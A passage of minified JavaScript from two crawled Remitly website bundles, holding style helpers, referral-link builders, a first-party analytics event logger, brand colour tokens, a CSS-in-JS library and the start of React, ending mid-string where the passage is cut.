l={top:"Top",bottom:"Bottom",left:"Left",right:"Right"}[e],s=t?M[o]:0;return(0,n.Cl)(((i={})["border".concat(l,"Width")]=s,i["border".concat(l,"Style")]=r,i),t&&((a={})["border".concat(l,"Color")]=t,a))},x=function(e){return{b1:(0,n.Cl)({fontSize:parseInt(r.fontSizes.fontSizeButtonB1,10),fontWeight:parseInt(r.fontWeights.fontWeightButtonB1,10),lineHeight:r.lineHeights.lineHeightButtonB1},a.base),b2:(0,n.Cl)({fontSize:parseInt(r.fontSizes.fontSizeBodyP2,10),fontWeight:parseInt(r.fontWeights.fontWeightButtonB2,10),lineHeight:r.lineHeights.lineHeightButtonB2},a.base),b3:(0,n.Cl)({fontSize:parseInt(r.fontSizes.fontSizeButtonB3,10),fontWeight:parseInt(r.fontWeights.fontWeightButtonB3,10),lineHeight:r.lineHeights.lineHeightButtonB3},a.base)}[e]},v={disabled:parseFloat(r.opacity.opacityIsDisabled),scrim:parseFloat(r.opacity.opacityScrim)},D=function(e,t){return void 0===t&&(t="2px"),{outline:"".concat(M.focused,"px solid ").concat(e),outlineOffset:t}},N={button:54},I=function(){return{position:"absolute",width:1,height:1,margin:-1,padding:0,overflow:"hidden",clip:"rect(1px, 1px, 1px, 1px)",clipPath:"inset(50%)",whiteSpace:"nowrap",border:0}}},283653:(e,t,o)=>{var n;o.d(t,{A:()=>r}),function(e){e.EUCALYPTUS="eucalyptus",e.INDIGO="indigo",e.INDIGO_DARK="indigo_dark",e.INDIGO_EXTRA_DARK="indigo_extra_dark",e.JICAMA="jicama",e.LIGHT="light",e.MACADAMIA="macadamia",e.UBE="ube",e.WASABI="wasabi"}(n||(n={}));const r=n},49376:(e,t,o)=>{o.d(t,{V:()=>n});var n=function(e){for(var t=[],o=1;o<arguments.length;o++)t[o-1]=arguments[o];return Object.keys(e).reduce((function(o,n){var r=e[n];return t.includes(n)?o[n]="".concat(r,"!important"):o[n]=r,o}),{})}},100201:(e,t,o)=>{o.d(t,{Y:()=>i,p:()=>a});var n=o(72632);function r(e){var t=e.corridor.sendingCountry.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===t}))}function i(e){var t,o=!(null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3);return function(e){var t,o=e.corridor.sendingCountry.iso3,n=null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===o&&e.target.country.iso3===n}))}(e)||o&&r(e)}function a(e,t){var o=r(e)?e.corridor.sendingCountry.iso2:"US";return new n.K(e,t).overrideSourceCountry(o).withoutTargetCountry().withPostFix("landing/business").build()}},93118:(e,t,o)=>{o.d(t,{dQ:()=>n,jO:()=>l});var n,r=o(749652),i=o(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(n||(n={}));var a=function(e,t,o,a){var l=o.referralOneLinkUrl+"/referral";e===n.Apple&&function(e){return"en"===e.language&&[r.Ay.USA.iso2].indexOf(e.country)>-1}(t)&&(l=o.referralOneLinkUrl+"/customreferral");var s=function(e,t){var o,n,r=(null===(o=e.tracking)||void 0===o?void 0:o.utm)||{},a=[new i.bd(t)];return(null===(n=e.referrer)||void 0===n?void 0:n.refCode)&&a.push(new i.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&a.push(new i.Sr(e.overridePromoCodes.join(","))),r.campaign&&a.push(new i.ef(i.E2.DEEP_LINK_SUB5,[],void 0,r.campaign)),r.medium&&a.push(new i.ef(i.E2.DEEP_LINK_SUB6,[],void 0,r.medium)),a.push(new i.ef(i.E2.DEEP_LINK_SUB7,[],void 0,r.source||"referralprogram")),r.term&&a.push(new i.ef(i.E2.DEEP_LINK_SUB8,[],void 0,r.term)),r.content&&a.push(new i.ef(i.E2.DEEP_LINK_SUB9,[],void 0,r.content)),e.registrationSegment&&a.push(new i._F(e.registrationSegment)),e.deviceEnvironmentId&&a.push(new i.KI(e.deviceEnvironmentId)),e.isSeafarer&&a.push(new i.RW("seafarer")),a}(o,a);return i.$A.generateUrl(l,o.requestData,s)},l=function(e,t,o,n,r){return r||void 0===r&&o.isReferralSegment?a(e,t,o,n):function(e,t){var o=[new i.bd(t),new i._F(e.registrationSegment),new i.KI(e.deviceEnvironmentId)];return e.isSeafarer&&o.push(new i.RW("seafarer")),i.$A.generateUrl(e.oneLinkUrl,e.requestData,o)}(o,n)}},412867:(e,t,o)=>{o.d(t,{yI:()=>h,eZ:()=>x,nq:()=>C,y1:()=>M,U:()=>y,vJ:()=>f});var n=o(585608),r=o(927130),i=o(593643),a=o.n(i),l="<unknown>";var s=o(665121),c=o(489243),u=function(){function e(e){var t;this.token=null,this.queue=[],this.url=e.url,this.headers=e.headers,this.domain=e.domain,this.keepalive=null!==(t=e.keepalive)&&void 0!==t&&t}return e.prototype.queueEvent=function(e){this.queue.push(e),null==this.token&&(this.token=setTimeout(this.flushQueue,1e3))},e.prototype.sendEvents=function(){this.token&&clearTimeout(this.token),this.flushQueue()},e.prototype.flushQueue=function(){var e=this;if(this.queue.length){var t=this.queue.splice(0,this.queue.length);this.loggingEvents(t);var o=JSON.stringify(t);fetch(this.url,{method:"POST",headers:this.headers,body:o,keepalive:this.keepalive}).then((function(){e.flushQueue()})).catch((function(o){var r;(r=e.queue).unshift.apply(r,(0,n.fX)([],(0,n.zs)(t),!1)),e.token=null}))}else this.token=null},e.prototype.loggingEvents=function(e){var t,o;if("development"===this.domain){var r=e.length,i=e.map((function(e){return"".concat(e.schema_name.split("/")[0],":").concat(e.event_name)})).join(", ");console.groupCollapsed&&console.groupCollapsed("UEL %c(".concat(r," event").concat(1!==r?"s":"",": ").concat(i,")"),"color: ".concat(c.colorBrandGray8));try{for(var a=(0,n.Ju)(e),l=a.next();!l.done;l=a.next()){var s=l.value;console.log(s)}}catch(e){t={error:e}}finally{try{l&&!l.done&&(o=a.return)&&o.call(a)}finally{if(t)throw t.error}}console.groupEnd&&console.groupEnd()}},(0,n.Cg)([s.d],e.prototype,"flushQueue",null),e}(),d=function(){function e(e,t){this.config=e,this.batcher=t}return e.prototype.log=function(e){var t=(0,n.Cl)((0,n.Cl)({},e),{domain:this.config.domain,app:this.config.appName,application_log_timestamp:Date.now(),event_id:crypto.randomUUID(),parent_schema_names:(0,r.getParentSchemaNames)(e.schema_name)});return this.batcher.queueEvent(t),t.event_id},e.prototype.syncLog=function(e){var t=this.log(e);return this.batcher.sendEvents(),t},e}(),p="<unknown>";function g(e){return function(t,o,n){var r,i=function(e,t,o){var n=o.value;return o.value=function(){for(var e,t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];if(!(null===(e=null==this?void 0:this.context)||void 0===e?void 0:e.isBot))return n.apply(this,t)},o}(0,0,n);return(r=e,function(e,t,o){var n=o.value;return o.value=function(){for(var e=this,t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];if(!r.some((function(t){return void 0===e[t]||null===e[t]})))return n.apply(this,t)},o})(t,o,i)}}var m=function(){function e(){}return e.init=function(e){var t=e.appName,o=e.context,n=e.landingPageId,r=void 0===n?"":n,i=new u({url:"https://uel.remitly.io/v1/events",headers:{"remitly-uel-payload-type":"1","Content-Type":"application/json"},domain:o.domain,keepalive:!0});this.uelLogger=new d({appName:t,domain:o.domain},i),this.context=o,this.landingPageId=r},e.uelLogViewedScreen=function(e){var t=e.screenName,o=e.context,n=void 0===o?{}:o,r=Object.assign({},n,this.pageInfo);this.logUel({schema_name:"viewed_screen/2.0",event_name:"viewed_screen",screen_name:t,context:JSON.stringify(r)})},e.uelLogUserInteractionClick=function(e){var t=e.target,o=e.screen,n=e.screen_type,r=void 0===n?"screen":n,i=e.context,a=e.content,l=e.properties,s=void 0===l?{}:l;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:a,screen:o,screen_type:r,properties:JSON.stringify(s)})},e.uelLogUserInteractionLink=function(e){var t=e.target,o=e.screen,n=e.screen_type,r=void 0===n?"screen":n,i=e.context,a=e.content,l=e.properties,s=void 0===l?{}:l,c=Object.assign({page_type:this.context.pageTypeSegment,page_url:window.location.href,event_type:"link_click"},s);this.syncLogUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:a,screen:o,screen_type:r,properties:JSON.stringify(c)})},e.uelLogUserInteractionScroll=function(e){var t=e.target,o=e.screen,n=e.screen_type,r=void 0===n?"screen":n,i=e.context,a=e.content,l=e.properties,s=void 0===l?{}:l;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"scroll",target:t,context:i,content:a,screen:o,screen_type:r,properties:JSON.stringify(s)})},e.uelLogUserImpression=function(e){var t=e.target,o=e.content,n=e.screen,r=e.screen_type,i=void 0===r?"screen":r,a=e.context,l=e.properties,s=void 0===l?{}:l;this.logUel({schema_name:"user_impression/2.0",event_name:"impression",target:t,context:a,content:o,screen:n,screen_type:i,properties:JSON.stringify(s)})},e.uelLogLendingStep=function(e,t,o,n,r){this.logUel({schema_name:"lending_step/1.1",event_name:"complete",lending_product_line_user_id:e,lending_flow_id:t,lending_step_id:o,lending_step_status:n,lending_step_metadata:r})},e.logUel=function(e){try{var t=this.generateParentSchemasData(e.schema_name);this.uelLogger.log(Object.assign(t,e))}catch(e){}},e.syncLogUel=function(e){try{var t=this.generateParentSchemasData(e.schema_name);this.uelLogger.syncLog(Object.assign(t,e))}catch(e){}},e.generateParentSchemasData=function(e){var t=(0,r.getParentSchemaNames)(e);return this.getParentSchemaData(t)},e.getParentSchemaData=function(e){var t={};return e.includes("joinable_customer_journey_ids/1.0")&&Object.assign(t,this.joinableCustomerJourneyIds10),e.includes("client_data/2.0")&&Object.assign(t,this.clientData20),e.includes("user_data/1.0")&&Object.assign(t,this.userData10),e.includes("event_data/1.0")&&Object.assign(t,this.eventData10),e.includes("session_data/1.0")&&Object.assign(t,this.sessionData10),t},Object.defineProperty(e,"pageInfo",{get:function(){var e,t,o=new URL(window.location.href),n={};o.searchParams.forEach((function(e,t){n[t]=e}));try{t=document.referrer}catch(e){t=""}return{page_url:o.href,page_url_params:n,referrer_url:t,landing_page_id:this.landingPageId,page_type:null!==(e=this.context.seoSettings.pageType)&&void 0!==e?e:""}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"clientData20",{get:function(){var e,t,o,n,r,i,s,c=(o=a().getParser(navigator.userAgent),n=o.getBrowser(),r=o.getOS(),i=o.getPlatform(),s=o.getEngine(),{browser_name:n.name||l,browser_version:n.version||l,browser_engine_name:s.name||l,browser_engine_version:s.version||l,os:r.name||l,os_version:r.version||l,user_agent:navigator.userAgent,device_locale:navigator.language,device_type:i.type||l,screen_scale_factor:window.devicePixelRatio||1}),u=c.browser_name,d=c.browser_version,g=c.browser_engine_name,m=c.browser_engine_version,h=c.user_agent;return{app_version:p,app_build:p,device_make:p,device_model:p,device_locale:c.device_locale,os:c.os,os_version:c.os_version,screen_width:window.innerWidth,screen_height:window.innerHeight,screen_scale_factor:window.devicePixelRatio||1,send_country:this.context.corridor.sendingCountry.iso3,receive_country:null!==(t=null===(e=this.context.corridor.receivingCountry)||void 0===e?void 0:e.iso3)&&void 0!==t?t:null,device_environment_type:"Web",device_model_class:this.context.isMobile?"Mobile":"Desktop",browser_name:u,browser_version:d,browser_engine_name:g,browser_engine_version:m,user_agent:h}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"joinableCustomerJourneyIds10",{get:function(){var e,t;return{customer_public_id:null!==(t=null===(e=this.context.customer)||void 0===e?void 0:e.customerId)&&void 0!==t?t:null,device_environment_id:this.context.deviceEnvironmentId}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"userData10",{get:function(){return{user_id:null,metrics_id:null}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"sessionData10",{get:function(){return{session_id:p}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"eventData10",{get:function(){return{event_id:crypto.randomUUID(),domain:this.context.domain,app:"renderer",application_log_timestamp:Date.now()}},enumerable:!1,configurable:!0}),(0,n.Cg)([g(["uelLogger","context"])],e,"uelLogViewedScreen",null),(0,n.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionClick",null),(0,n.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionLink",null),(0,n.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionScroll",null),(0,n.Cg)([g(["uelLogger","context"])],e,"uelLogUserImpression",null),(0,n.Cg)([g(["uelLogger","context"])],e,"uelLogLendingStep",null),e}(),h=m.init.bind(m),f=m.uelLogViewedScreen.bind(m),M=m.uelLogUserInteractionClick.bind(m),y=(m.uelLogUserInteractionScroll.bind(m),m.uelLogUserInteractionLink.bind(m)),C=m.uelLogUserImpression.bind(m),x=m.uelLogLendingStep.bind(m)},275860:(e,t,o)=>{o.d(t,{zE:()=>c,Od:()=>s});var n=o(454256),r=o(749652),i=o(497496),a=function(e,t){var o=t.corridor&&t.corridor.sendingCountry||r.Ay.USA;return function(t){return(0,i.ep)(o,e.language,t)}},l=o(72632);function s(e,t,o,n){var r=new l.K(t,o),i=n||(t.canonicalUrl?r.withPostFixFromPath().build():window.location.pathname);return r.withPostFixFromPath(i).useTargetCountryISO3().overrideSourceCountry(e.iso2).build()}function c(e,t,o,r,i,l,s){void 0===s&&(s=!1);var c=a(i,r),d=(0,n.UA)(t);if(l)d="".concat(l,"/").concat((0,n.UA)(t));else try{var p=new URL(o).pathname.split("/").filter(Boolean);p[2]&&p[2].toLowerCase().startsWith("share-")&&(d="share-".concat(e.iso2,"-").concat(t.iso2).toLowerCase())}catch(e){}return s&&(d=function(e){var t;try{t=window.location.pathname}catch(t){return e}var o=["business","business-profile","pricing","seafarers","business-payments","business-transfers"],n=u(e),r=new RegExp("/(".concat(o.join("|"),")$")),i=t.match(r);if(i){var a=i[1];return"/".concat(n,"/").concat(a)}if(t.match(/\/providers-[^/]+$/))return"/providers-".concat(n);if(t.match(/\/swift-codes\/([^/]+)\/?$/))return"/swift-codes/".concat(n);if(t.match(/\/currency-converter\/([a-z]{3})-to-([a-z]{3})-rate$/))return"/".concat(n,"/pricing");return e}(d)),c(d)}function u(e){return"/"===e.charAt(0)?e.slice(1):e}},573638:(e,t,o)=>{o.d(t,{En:()=>i,Go:()=>n,jA:()=>s,jw:()=>r});var n=function(e){return e?JSON.parse(JSON.stringify(e)):e},r=function(e,t){var o={},n=[];return e.forEach((function(e){var r=t(e);o[r]||(n.push(e),o[r]=e)})),n};function i(e){try{var t=window.getComputedStyle(e);return"none"===t.display||"hidden"===t.visibility||"0"===t.opacity}catch(e){return console.log("isHiddenHtmlElement: Element does not exist"),!0}}var a=/style\s*=/i,l=/\sstyle\s*=\s*(?:"[^"]*"|'[^']*'|[^\s>]+)/gi,s=function(e){return a.test(e)?e.replace(l,""):e}},379212:e=>{e.exports="[data-uri]"},570624:e=>{e.exports="[data-uri]"},387789:e=>{e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-ad2b50c423495d39ec18.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-66359c4382435807df7e.js
body_size: 7494
content:
/*! For license information please see caribou-renderer-client-0.1.1-66359c4382435807df7e.js.LICENSE.txt */
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[377],{489243:(e,r)=>{r.__esModule=!0,r.colorWhite="#fff",r.colorBlack="#000",r.colorBrandBlue1="#f5fafe",r.colorBrandBlue2="#e6f3ff",r.colorBrandBlue3="#d2ecff",r.colorBrandBlue4="#8fcff5",r.colorBrandBlue5="#44bceb",r.colorBrandBlue6="#13aae5",r.colorBrandBlue7="#249dd9",r.colorBrandBlue8="#338bc6",r.colorBrandBlue9="#3e7eb8",r.colorBrandBlue10="#226ba4",r.colorBrandBlue11="#22578e",r.colorBrandBlue12="#21457b",r.colorBrandBlue13="#21386c",r.colorBrandBlue14="#212e61",r.colorBrandBlue15="#1f284a",r.colorBrandGray1="#fafcfc",r.colorBrandGray2="#f3f4f7",r.colorBrandGray3="#d9e0e8",r.colorBrandGray4="#c5ced8",r.colorBrandGray5="#b3becc",r.colorBrandGray6="#97a7b8",r.colorBrandGray7="#8696a7",r.colorBrandGray8="#728293",r.colorBrandGray9="#607081",r.colorBrandGray10="#506071",r.colorBrandGray11="#425263",r.colorBrandGray12="#344455",r.colorBrandGray13="#263647",r.colorBrandGray14="#19293a",r.colorBrandGray15="#09192a",r.colorBrandRed1="#fff6f6",r.colorBrandRed2="#ffe7e6",r.colorBrandRed5="#ff9a94",r.colorBrandRed4="#ffb7b2",r.colorBrandRed3="#ffd5d2",r.colorBrandRed6="#ff7a72",r.colorBrandRed7="#ff5c52",r.colorBrandRed8="#f04f45",r.colorBrandRed9="#e23c32",r.colorBrandRed10="#d03127",r.colorBrandRed11="#c02a21",r.colorBrandRed12="#b6150b",r.colorBrandRed13="#a2150c",r.colorBrandRed14="#8c0800",r.colorBrandRed15="#5b0500",r.colorBrandYellow1="#fffaf2",r.colorBrandYellow2="#fff0dc",r.colorBrandYellow3="#ffe6c3",r.colorBrandYellow4="#ffd5a9",r.colorBrandYellow5="#ffca82",r.colorBrandYellow6="#ffc472",r.colorBrandYellow7="#ffba70",r.colorBrandYellow8="#fbb557",r.colorBrandYellow9="#f9ad47",r.colorBrandYellow10="#f1a43c",r.colorBrandYellow11="#e29936",r.colorBrandYellow12="#cd8320",r.colorBrandYellow13="#a66c1f",r.colorBrandYellow14="#7a4908",r.colorBrandYellow15="#603700",r.colorBrandGreen1="#f4fcf8",r.colorBrandGreen2="#e1f6ec",r.colorBrandGreen3="#c7efdc",r.colorBrandGreen4="#b0e8cd",r.colorBrandGreen5="#84d9b1",r.colorBrandGreen6="#67d19e",r.colorBrandGreen7="#42c888",r.colorBrandGreen8="#3cbd83",r.colorBrandGreen9="#38af78",r.colorBrandGreen10="#33a06d",r.colorBrandGreen11="#2e8b5e",r.colorBrandGreen12="#27734b",r.colorBrandGreen13="#21613e",r.colorBrandGreen14="#205036",r.colorBrandGreen15="#284033",r.colorBrandIndigo1="#E2EAF7",r.colorBrandIndigo2="#A6BBDA",r.colorBrandIndigo3="#3D5980",r.colorBrandIndigo4="#2C415A",r.colorBrandIndigo5="#19293A",r.colorBrandJicama="#FBF8F2",r.colorBrandWasabi0="#EEF89C",r.colorBrandWasabi1="#E5EAB6",r.colorBrandWasabi2="#B3C066",r.colorBrandWasabi3="#6D8D12",r.colorBrandWasabi4="#3A5321",r.colorBrandAgave0="#DFFCFF",r.colorBrandAgave1="#D3EAEC",r.colorBrandAgave2="#6FA0AF",r.colorBrandAgave3="#04829E",r.colorBrandAgave4="#1D5562",r.colorBrandUbe1="#DEDFEF",r.colorBrandUbe2="#926AA8",r.colorBrandUbe3="#862796",r.colorBrandUbe4="#4E2864",r.colorBrandHibiscus1="#FED8DF",r.colorBrandHibiscus2="#C7637C",r.colorBrandHibiscus3="#CA3068",r.colorBrandHibiscus4="#952B57",r.colorBrandPersimmon1="#FCE0D2",r.colorBrandPersimmon2="#E97657",r.colorBrandPersimmon3="#DB4927",r.colorBrandPersimmon4="#AD4328",r.colorBrandTurmeric1="#FFE8CC",r.colorBrandTurmeric2="#FFBC69",r.colorBrandTurmeric3="#EE8D02",r.colorBrandTurmeric4="#C8720D",r.colorPassbookBlackish="#1d2729",r.colorPassbookMist="#e5e7ef",r.colorPassbookSky="#96a6aa",r.colorPassbookSlate="#444d54",r.bgColorEucalyptus="#D2E9ED",r.bgColorMacadamia="#FFECD6"},480938:(e,r,o)=>{var n=o(489243);r.OHB=2,r._Oj=4,r.HbT=8,r.Yzh=12,r.COg=16,r.nFf=24,r._ms=32,r.gyb=40,r.pyX=48,r.gNj=56,r.tW6=64,r.V$f=128,r.Vqo=r._Oj,r.$XO=1,n.colorBrandGray14,n.colorBrandGray9,n.colorBrandGray9,n.colorBrandBlue7,r.fd=576,r.l2g=768,r.j7$=992,r.ncn=1200,r.tED=1920,r.WYM="200",r.gux="300",r.ycS="500",r.XlG="600",r.Lgp="700",r.Dzy="800",r.K_e="1.4",r.wDN="1.2",r.XlG,r.bsl=50,r.wq4=40,r.pOQ=34,r.wF=28,r.p3Y=24,r.ipL=18,r.PPJ=40,r.YJp=34,r.R7b=28,r.WlT=24,r.dmD=20,r.WG5=16,r.Ez7=16,r.i8d=18,r.b$P=20,r.ukZ=70,r.D1w=60,r.E0r=60,r.xXZ=50,r.wBt=14,r.kGi=13,r.UuA=10,r.Ez7,r.ycS,n.colorBrandBlue3,n.colorBrandBlue4,n.colorBrandBlue5,n.colorBrandBlue11,n.colorBrandGreen3,n.colorBrandGreen4,n.colorBrandGreen7,n.colorBrandGreen12,n.colorBrandYellow2,n.colorBrandYellow3,n.colorBrandYellow7,n.colorBrandYellow12,n.colorBrandRed2,n.colorBrandRed3,n.colorBrandRed7,n.colorBrandRed10,n.colorBrandBlue2,n.colorBrandBlue3,n.colorBrandBlue7,n.colorBrandGreen2,n.colorBrandGreen3,n.colorBrandGreen7,n.colorBrandYellow2,n.colorBrandYellow3,n.colorBrandYellow7,n.colorBrandRed2,n.colorBrandRed3,n.colorBrandRed7,n.colorBrandGray2,n.colorBrandGray3,n.colorBrandGray6,n.colorBrandGray9,n.colorBrandBlue2,n.colorBrandBlue3,n.colorBrandBlue1,n.colorBrandBlue4,n.colorBrandBlue6,n.colorBrandBlue9,n.colorWhite,r.$XO,n.colorBrandGray9,r.K_e,r.COg,r.COg,r.COg,r.COg,r.COg,r.$XO,r.COg,n.colorBrandGray14,n.colorBrandGray9,n.colorBrandGray5,n.colorBrandBlue8,n.colorBrandBlue7,n.colorBrandGreen7,n.colorBrandGreen6,n.colorBrandYellow10,n.colorBrandYellow8,n.colorBrandRed10,n.colorBrandRed10,n.colorBrandGray7,n.colorBrandRed7,n.colorBrandBlue6,n.colorBrandGreen7,r.Ez7,r.ycS,n.colorBrandBlue6,n.colorBrandBlue7,n.colorBrandBlue2,n.colorBrandBlue8,n.colorWhite,n.colorBrandBlue6,n.colorBrandBlue7,n.colorBrandBlue8,n.colorBrandGreen7,n.colorBrandGreen8,n.colorBrandGreen2,n.colorBrandGreen8,n.colorWhite,n.colorBrandGreen7,n.colorBrandGreen8,n.colorBrandGreen8,n.colorBrandYellow7,n.colorBrandYellow9,n.colorBrandYellow1,n.colorBrandYellow10,n.colorWhite,n.colorBrandYellow7,n.colorBrandYellow8,n.colorBrandRed7,n.colorBrandRed8,n.colorBrandRed1,n.colorBrandRed9,n.colorWhite,n.colorBrandRed6,n.colorBrandRed8,n.colorBrandGray6,n.colorBrandGray7,n.colorBrandGray2,n.colorBrandGray8,n.colorWhite,n.colorBrandGray6,n.colorBrandGray8,n.colorBrandGray2,n.colorWhite,n.colorWhite,n.colorBrandGray1,n.colorBrandBlue6,n.colorWhite,n.colorBrandGray1,n.colorWhite,n.colorPassbookMist,n.colorPassbookSky,n.colorPassbookBlackish,n.colorPassbookSlate,n.colorBrandGray1,n.colorPassbookBlackish,n.colorPassbookSlate,n.colorBlack,n.colorWhite,n.colorPassbookMist,n.colorPassbookBlackish},268101:(e,r,o)=>{o.r(r),o.d(r,{Cache:()=>B,FreeStyle:()=>b,Rule:()=>g,Selector:()=>y,Style:()=>p,create:()=>v});let n=0;const t=Object.create(null),l=["animation-iteration-count","border-image-outset","border-image-slice","border-image-width","box-flex","box-flex-group","box-ordinal-group","column-count","columns","counter-increment","counter-reset","flex","flex-grow","flex-positive","flex-shrink","flex-negative","flex-order","font-weight","grid-area","grid-column","grid-column-end","grid-column-span","grid-column-start","grid-row","grid-row-end","grid-row-span","grid-row-start","line-clamp","line-height","opacity","order","orphans","tab-size","widows","z-index","zoom","fill-opacity","flood-opacity","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-miterlimit","stroke-opacity","stroke-width"];for(const e of l)for(const r of["-webkit-","-ms-","-moz-","-o-",""])t[r+e]=!0;function a(e,r){return r&&"number"==typeof r&&!t[e]?`${e}:${r}px`:`${e}:${r}`}function c(e){return e.sort(((e,r)=>e[0]>r[0]?1:-1))}function i(e){return e.map((([e,r])=>Array.isArray(r)?r.map((r=>a(e,r))).join(";"):a(e,r))).join(";")}function s(e,r){return-1===e.indexOf("&")?`${r} ${e}`:e.replace(/&/g,r)}function d(e,r,o,n,t){const{style:l,nested:a,isUnique:u}=function(e,r){const o=[],n=[];for(const r of Object.keys(e)){const l=r.trim(),a=e[r];36!==l.charCodeAt(0)&&null!=a&&("object"!=typeof a||Array.isArray(a)?o.push([(t=l,t.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`)).replace(/^ms-/,"-ms-")),a]):n.push([l,a]))}var t;return{style:i(c(o)),nested:r?n:c(n),isUnique:!!e.$unique}}(r,""!==e);let f=l;if(64===e.charCodeAt(0)){const r={selector:e,styles:[],rules:[],style:t?"":l};o.push(r),l&&t&&r.styles.push({selector:t,style:l,isUnique:u});for(const[e,o]of a)f+=e+d(e,o,r.rules,r.styles,t)}else{const r=t?s(e,t):e;l&&n.push({selector:r,style:l,isUnique:u});for(const[e,t]of a)f+=e+d(e,t,o,n,r)}return f}function u(e,r,o,t,l,a){for(const{selector:o,style:c,isUnique:i}of t){const t=a?s(o,l):o,d=i?`u\0${(++n).toString(36)}`:`s\0${r}\0${c}`,u=new p(c,d);u.add(new y(t,`k\0${r}\0${t}`)),e.add(u)}for(const{selector:n,style:t,rules:c,styles:i}of o){const o=new g(n,t,`r\0${r}\0${n}\0${t}`);u(o,r,c,i,l,a),e.add(o)}}function f(e){let r="";for(let o=0;o<e.length;o++)r+=e[o];return r}const h={add:()=>{},change:()=>{},remove:()=>{}};class B{constructor(e=h){this.changes=e,this.sheet=[],this.changeId=0,this._keys=[],this._children=Object.create(null),this._counters=Object.create(null)}add(e){const r=this._counters[e.id]||0,o=this._children[e.id]||e.clone();if(this._counters[e.id]=r+1,0===r)this._children[o.id]=o,this._keys.push(o.id),this.sheet.push(o.getStyles()),this.changeId++,this.changes.add(o,this._keys.length-1);else if(o instanceof B&&e instanceof B){const r=this._keys.indexOf(e.id),n=o.changeId;o.merge(e),o.changeId!==n&&(this.sheet.splice(r,1,o.getStyles()),this.changeId++,this.changes.change(o,r,r))}}remove(e){const r=this._counters[e.id];if(r){this._counters[e.id]=r-1;const o=this._children[e.id],n=this._keys.indexOf(o.id);if(1===r)delete this._counters[e.id],delete this._children[e.id],this._keys.splice(n,1),this.sheet.splice(n,1),this.changeId++,this.changes.remove(o,n);else if(o instanceof B&&e instanceof B){const r=o.changeId;o.unmerge(e),o.changeId!==r&&(this.sheet.splice(n,1,o.getStyles()),this.changeId++,this.changes.change(o,n,n))}}}values(){return this._keys.map((e=>this._children[e]))}merge(e){for(const r of e.values())this.add(r);return this}unmerge(e){for(const r of e.values())this.remove(r);return this}clone(){return(new B).merge(this)}}class y{constructor(e,r){this.selector=e,this.id=r}getStyles(){return this.selector}clone(){return this}}class p extends B{constructor(e,r){super(),this.style=e,this.id=r}getStyles(){return`${this.sheet.join(",")}{${this.style}}`}clone(){return new p(this.style,this.id).merge(this)}}class g extends B{constructor(e,r,o){super(),this.rule=e,this.style=r,this.id=o}getStyles(){return`${this.rule}{${this.style}${f(this.sheet)}}`}clone(){return new g(this.rule,this.style,this.id).merge(this)}}function m(e,r){const o=`f${function(e){let r=5381,o=e.length;for(;o--;)r=33*r^e.charCodeAt(o);return(r>>>0).toString(36)}(e)}`;return o}class b extends B{constructor(e,r){super(r),this.id=e}registerStyle(e){const r=[],o=[],n=d("&",e,r,o),t=m(n);return u(this,n,r,o,`.${t}`,!0),t}registerKeyframes(e){return this.registerHashRule("@keyframes",e)}registerHashRule(e,r){const o=[],n=[],t=d("",r,o,n),l=m(t),a=new g(`${e} ${l}`,"",`h\0${t}\0${e}`);return u(a,t,o,n,"",!1),this.add(a),l}registerRule(e,r){const o=[],n=[];u(this,d(e,r,o,n),o,n,"",!1)}registerCss(e){return this.registerRule("",e)}getStyles(){return f(this.sheet)}clone(){return new b(this.id,this.changes).merge(this)}}function v(e){return new b(`f${(++n).toString(36)}`,e)}},561513:e=>{var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,n=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var r={},o=0;o<10;o++)r["_"+String.fromCharCode(o)]=o;if("0123456789"!==Object.getOwnPropertyNames(r).map((function(e){return r[e]})).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach((function(e){n[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var l,a,c=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),i=1;i<arguments.length;i++){for(var s in l=Object(arguments[i]))o.call(l,s)&&(c[s]=l[s]);if(r){a=r(l);for(var d=0;d<a.length;d++)n.call(l,a[d])&&(c[a[d]]=l[a[d]])}}return c}},214304:(e,r,o)=>{var n=o(561513),t="function"==typeof Symbol&&Symbol.for,l=t?Symbol.for("react.element"):60103,a=t?Symbol.for("react.portal"):60106,c=t?Symbol.for("react.fragment"):60107,i=t?Symbol.for("react.strict_mode"):60108,s=t?Symbol.for("react.profiler"):60114,d=t?Symbol.for("react.provider"):60109,u=t?Symbol.for("react.context"):60110,f=t?Symbol.for("react.forward_ref"):60112,h=t?Symbol.for("react.suspense"):60113,B=t?Symbol.for("react.memo"):60115,y=t?Symbol.for("react.lazy"):60116,p="function"==typeof Symbol&&Symbol.iterator;function g(e){for(var r="https://reactjs.org/docs/error-decoder.html?invariant="+e,o=1;o<arguments.length;o++)r+="&args[]="+encodeURIComponent(arguments[o]);return"Minified React error #"+e+"; visit 